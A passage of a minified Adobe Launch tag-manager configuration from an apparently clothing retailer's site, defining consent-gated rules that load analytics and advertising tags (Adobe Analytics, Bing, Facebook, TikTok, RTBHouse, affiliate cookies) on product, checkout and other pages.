(US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- LiveConnect Tag -->\n<!-- Please implement this tag on your view content page. -->\n<script type="javascript">\nwindow.liQ = window.liQ || [];\nwindow.liQ.push({\n    "event": "viewContent",\n    "contentType": "Product",\n    "email": _satellite.getVar("User Customer Email"),\n    "contentId": utag_data.products[0].id\n});\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL2b0e5bcc86da4426a6768fcdc9f90d26",name:"Content Square APV - Custom Shirts - Fit",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Fit"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC770b0109438e4645847a0a8c58db8444-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2b39e467b28442ecbef867f8921ecc09",name:"Facebook - Page View (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC5f73ea1b34b043d69889c77414465c68-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2b4d2dfa6b4148cf88e642e6eecc5164",name:"Bing Ads - Purchase (US, UK, AU, DE) V2",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|UK|AU|DE|FR|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<script> (function (w, d, t, r, u) { var f, n, i; w[u] = w[u] || [], f = function () { var o = { ti: \"4072794\", enableAutoSpaTracking: true }; o.q = w[u], w[u] = new UET(o), w[u].push(\"pageLoad\") }, n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () { var s = this.readyState; s && s !== \"loaded\" && s !== \"complete\" || (f(), n.onload = n.onreadystatechange = null) }, i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i) })(window, document, \"script\", \"//bat.bing.com/bat.js\", \"uetq\"); </script>\n\n<script>\n  window.uetq = window.uetq || [];\n  if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n    console.log('Bing consent granted');\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'granted'\n    });\n  } else {\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'denied'\n    });\n  }\n</script>\n<script>\n\n  //window.uetq = window.uetq || [];\n  //window.uetq.push('config', 'tcf', { 'enabled' : true });\n\n  // Set default consent to 'denied' as a placeholder\n  // Determine actual values based on your own requirements\n  function OptanonWrapper() {\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('Bing consent granted');\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'granted'\n      });\n    } else {\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'denied'\n      });\n    }\n  }\n</script>\n\n<script>\n  const revenue = utag_data.order.total;\n  const currency = utag_data.order.currency.toUpperCase();\n  let event_label = null;\n  if (utag_data.global.sfcc_country == 'UK') {\n    event_label = \"WUK\";\n  } else if (utag_data.global.sfcc_country == 'US') {\n    event_label = \"WUS\";\n  } else if (utag_data.global.sfcc_country == 'DE') {\n    event_label = \"WDE\"\n  } else if (utag_data.global.sfcc_country == 'CA') {\n    event_label = \"WCA\"\n  } else if (utag_data.global.sfcc_country == 'FR') {\n    event_label = \"WFR\"\n  }else if (utag_data.global.sfcc_country == 'AU') {\n    event_label = \"WAU\"\n  }\n  let orderCustomerType = utag_data.order.customer_type\n\n  window.uetq = window.uetq || [];\n  window.uetq.push('event', 'Purchase', {\n    \"event_label\": event_label,\n    \"event_category\": orderCustomerType,\n    \"revenue_value\": revenue,\n    \"currency\": currency\n  });\n\n  // set email and phone number\n  const email = utag_data.user.customer_email || null;\n  window.uetq.push('set', { 'pid': { 'em': email } });\n</script>",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL2d51787d97884a13958520c02c477a7c",name:"GA - Live Chat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC28d8f914765748a090dc5daf8e3f4c00-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2e40fb757ff44aea99419a943de760ea",name:"AA - CS Selection",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_option_select"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar97",type:"value",value:"%event.detail.selection%"},{name:"eVar103",type:"value",value:"%event.detail.section%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event87"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC759426c9e48b4781af3c449fc2d4ce7d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2ec3ea517d5d4e75a9094769fe7b873b",name:"Site hacks - Temp FR Pouce to CM - FR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"FR"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCf58b578c0daf4a00921ef26961903fec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2ff1e3f8c9eb43a0accacb3ed8a5d669",name:"AA - Bag Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_remove"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Removes")}},trackerProperties:{events:[{name:"scRemove"},{name:"event22"},{name:"event23"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_remove",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL311a8cf412b44b46afed668b2a4a100d",name:"Site function - Tiktok global tag - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC65c623d2877243009fbe9920d0300528-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL31ec0bbaea0a4c8182c7fe28e15f59f8",name:"Content Square APV - Add to bag ",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".minicart-modal-dialog"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC6bd28e6170064c69a8a16593dd8f7f6c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL31fa927058f44f1bac28aed3910b9cb3",name:"Inject heading to double opt in text",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCfcca18e1aedf4a90b201c9908f7cad7e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3395720be8fd4c809e0fcc8bd90d4615",name:"Bloomreach - View Category",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"category"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCa4e7414d039d4953bde1c463d04e7ced-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3656aa815cba479e950016f61f6d8950",name:"Content Square APV - Custom Shirts - Review and Buy",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{
source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Review"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC23e556463c1a4c5982c1377a4ff85eff-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3708931718514b139926cc1846333b7e",name:"Site function - RTBHouse PDP - US & CA site  ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product",valueIsRegex:!1},{value:"product set"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCc3af427e2ae2459a823a4b8bce4396ff-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3796a63f6d104fbca2cd802eec37ec9e",name:"AT - orderConfirmPage mbox",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"start_target"},ruleOrder:101}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCe9e270da4eba4f389e1d6282f28af4bf-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL39890921f4dc4f24839d8da953d2c849",name:"AA - Nav Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"nav_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event10"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCd35a27f47c464625af302e3f26211b56-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL39a0b6fef91d4265b15db0c8bc2d9f8a",name:"Commission Junction - Landing pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product set|Homepage|category|product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/pageViews.js",settings:{count:2,duration:"session",operator:"<"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'function getQueryVariable(variable) {\nvar query = window.location.search.substring(1);\nvar vars = query.split("&");\n\tfor (var i=0;i<vars.length;i++) {\n\t\tvar pair = vars[i].split("=");\n\t\tif(pair[0] == "cjevent") {return pair[1];}\n\t}\n\t//return false;\n}\n\nif (typeof getQueryVariable("cjevent")!=\'undefined\') {\n  if (typeof _satellite.cookie.get("cjevent")!=\'undefined\') {\n    _satellite.cookie.remove(\'cjevent\');\n    var cjevent = getQueryVariable("cjevent");\n    _satellite.cookie.set(\'cjevent\', cjevent, { expires: 30 });\n  } else {\n    var cjevent = getQueryVariable("cjevent");\n    _satellite.cookie.set(\'cjevent\', cjevent, { expires: 30 });\n  }\n} else {\nconsole.log("do nothing");\n}\n',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL3b4aff93118c4f3baf2402858ae19f23",name:"AA - Click on Left Pocket",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-pocket-option",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event43"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCdc15d1e4a36047308feb66432663450c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3c09ca0df10345a7bef15dbadd2e3363",name:"Site function - Amazon Purchase - UK site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCdc6daa6bba16466784942548535c6715-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3c2a593c6ecd4260a4b20326acf7b272",name:"AA - Set Delivery Type",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar29",type:"value",value:"%event.detail.delivery_type%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event29"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCd01da7ecb7aa40aa828e2d7c3c71a6ce-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3d383929517b4053a169c2cf44cebdf7",name:"Hide feedback tab on mobile checkout pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Login|checkout-aboutyou|Checkout-Delivery|Checkout-Payment|Checkout-Review|checkout-globale",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC41a413bd497e4b6abb72691c9e1e2b98-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3db0e13b715d4d239e96fe1c2cde1cdf",name:"Site function - RTBHouse PLP tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCe42dacdbd3614e148934e6e474ca52a7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3f93a8482ea44f39bff23936cee3d1fb",name:"AA - CS OTP Customise CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_customise_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event93"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCf2a913f44cd640b680978a1ae1284598-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL419ee4e4adf94b338c30454f88e052af",name:"AA - Size Error on PDP",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"size_error_pdp"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar56",type:"value",value:"%event.detail.attributes%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event57"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC0a7811c63fa046de82a99fcada50db71-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL42ac12dc558a42569945b0d7cc3b6f09",name:"Amex gift voucher - acquisition sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",variableValues:[{value:"fbdefault|usgob|usafcj|uscjdl|usot99|usdv99|pinterest|usbi99|espn|usyt99|usbrt1|ctvtex1|ctvtex|yttex|dstex|us39t3|fb99fs|li99fs|usgonb|usnews|usbgsh|usgd99|nyjusban|usytcr|usytts|anniv1|usCaler|ctty|usg399|usb399|usgnbt|usgnbtc|fb99ta|fb99tb|jetsban24|uspnf|fb2499|usdgre|usfbre|fb39t1|fb2479|usdgrf|bl39t1|usdgfl|fbroa1|fbroa2|usytfl|usdgfe|usancj|rtb39a|rtbdfb|usnbco|usnbte|usytbo|usdgbo|usnbch|uspmch|uspmkn|usytbf|usbgau|uspint|usbgfd|0tbcs1|fbroa3|fbroa4|usdgsh|usdgfsh|usnbai|uspxtr",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC28da4b73901e43638772d38680598df2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC83866655a9414d85a848ea54fdfbd01d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL42ca093c912b48df86259701cf951239",name:"Site function- Adgile page pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC04d8adfe64374298a90f90ab10fe2988-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL447f5cd7e4a948419dde2ff9b4da11c5",name:"AA - Entered Rewards Section",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"viewed_rewards_section"},ruleOrder:100}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event108"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC81f77acc857846ce8150dfb7104ac18f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4655b45779bf4e349c5c1535b17f42e9",name:"AA - Request A Catalogue",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event56"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCbc0eebe7aba548e2b16db23d5029cba9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL479996916827480d81121884eb3876ed",name:"AA - CT188 Floating ATB CTA click - UK",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"floating_atb_cta_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC4b0ca9cf6c084686813bcb58ca8ad6de-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL47f3d742f0f84d4ca1ee967cb84af0fd",name:"Tag4ARM - Global (including global Go Inspire tag)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCee43f08c59334b1f9be5018251af1db7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL489c4b17582f4ef48e6e72c59752aae2",name:"AA - Content Page CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"content_cta_click"},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"content search"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar86",type:"value",value:"%event.detail.button%"},{name:"eVar87",type:"value",value:"%event.detail.url%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event11"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCc878966e0c1a4c5c92ada8b60e9f5b7b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL49863b1a39e64ab3908936e5b3d3c42c",name:"Content Square DVAR - Coupon 